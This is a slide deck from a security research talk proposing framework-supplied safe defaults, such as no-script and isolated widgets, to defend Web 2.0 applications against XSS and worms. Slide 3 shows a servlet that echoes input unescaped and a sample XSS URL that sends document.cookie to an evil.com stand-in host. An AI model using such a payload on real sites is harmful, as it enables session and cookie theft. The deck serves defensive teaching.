Slide 1
Towards Security By Construction for Web 2.0 Applications
Ben Livshits and Úlfar Erlingsson
Microsoft Research

Slide 2
State of Web Application Security
Web application vulnerabilities more widespread than ever
The usual suspects from Web 1.0
    SQL injection
    Cross site scripting (XSS)
    Cross-site request forgery (CSRF)
    etc.
Ajax adds new capabilities, which can be exploited
  JavaScript worms [Samy worm ‘05, Yahoo worm ‘06, etc.]
  Prototype hijacking [Chess et. al., 2007]

Slide 3
Default is Unsafe!
XSS
String username = req.getParameter(“username”);
ServletResponseStream out = resp.getOutputStream();
out.println("<p>Hello, " + username + ".</p>");
http://victim.com?username=
<script> location =
“http://evil.com/stealcookie.cgi?cookie= “ + escape(document.cookie)</script>
Most vulnerabilities are coding bugs
  Making a mistake is very easy: default is often unsafe
  Getting things right requires non-trivial effort
  Can you blame the developer for getting it wrong?

Slide 4
Currently Developers Do All the Heavy Lifting
Must deal with problem complexity
  Filter input to remove <script>, <object>, etc.
  To see how complex this is, check out XSS Cheat Sheet for filter evasion: http://ha.ckers.org/xss.html
Need to find all ways that malicious input can propagate through the application

Slide 5
Our position: Turn Things Around
Secure code should be easier to write
  It should be the default, not an exception
  Developer has to go out of her way to get it wrong
How to get there?
  Most applications rely on frameworks
  Exploit frameworks to achieve better security
  Applications built on top of frameworks get better security properties by construction “for free”

Slide 6
Framework-supplied Safe Defaults
Application code
Sounds great… but how?
  BEEP [Jim et.al., WWW’07]
  JavaScript rewriting [Yu et.al., POPL’07]
  METS [Erlingsson et.al., HotOS’07]
  MashupOS [Howell et.al., HotOS’07]
  Extending same-origin policy [Livshits et.al., PLAS’07]
Framework libraries
Per-widget
safe defaults
Web application
Per-widget
safe defaults
Client-side enforcement

Slide 7
Three Types of Safe Defaults
GUI widgets: units of screen real estate
Explore following options for safe defaults:
  Disallow JavaScript within a widget: no code, only data
  Isolate content and JavaScript within a widget by default
  Isolate content and JavaScript belonging to a set of widgets within a page by default

Slide 8
Safe Default # 1:
Prohibit Script Execution

Slide 9

Blog with Comments
Don’t want to allow JavaScript here
(this is how Samy and other woms propagate)

Slide 10

Email Client (Dojo Toolkit)
Don’t want to allow JavaScript, either
(this is how Yahoo! email worm came about)

Slide 11
Declaring a No-script Content Pane
Type of widget
<div id="contentPane" dojoType="ContentPane"
sizeMin="20" sizeShare="80"
href="Mail/MailAccount.html“
protection=“noscript”>
</div>
>
HTML contents
Desired type of protection
How to implement this? Modify the browser [BEEP]

Slide 12
Safe Default # 2:
Provide Content and Code Isolation

Slide 13
Dojo Toolkit Email Client
<td background=‘orchid’ onmouseover=“showTooltip(‘orchid’)”>
orchid

Slide 14

Mash-up Page Isolation Boundaries
feed injection
steal data
from secure feed

Slide 15
“Sealed” RSS News Item
Type of widget
<div id="contentPane" dojoType="ContentPane"
sizeMin="20" sizeShare="80"
protection=“isolation”>
<span>
<b>Hurricane outlook is ominous</b>
</span>
...
</div>
>
Desired type of protection
HTML contents
How to implement? Modify same-origin policy implementation

Slide 16
Safe Default # 3:
Defaults for More Complex Widgets

Slide 17

Tree Widgets in Dojo
Context menu is a different widget declared separately from the tree
Isolation goals to accomplish:
  To “Copy Inbox”, context menu has to have access to the tree
  Inbox messages are not given tree access

Slide 18
Enforcing Dojo Tree Isolation
Must explicitly allow context menu to access the tree
Need to explicitly encode access control: set is as a property on object
Change framework functions to maintain it and check before allowing access
1 listenTree : function(tree) {
2 var nodes = tree.getDescendants();
for (var i = 0; i < nodes.length; i++) {
if (!nodes[i].isTreeNode) {
continue;
6 }
7 this.bindDomNode(nodes[i].labelNode);
8 }
9 ...
10 this.listenedTrees.push(tree);
11
12 this.setAttribute(’principal ’, tree.getAttribute(’principal ’));
13 }
Connect context menu and tree
Give context menu the ability to access the underlying tree

Slide 19
Conclusions
Modern Ajax-based Web 2.0 applications often require fine-grained security guarantees
New breed of client-side enforcement technologies require that somebody specify what to enforce
Frameworks provide a great opportunity to inject safe programming defaults “for free”

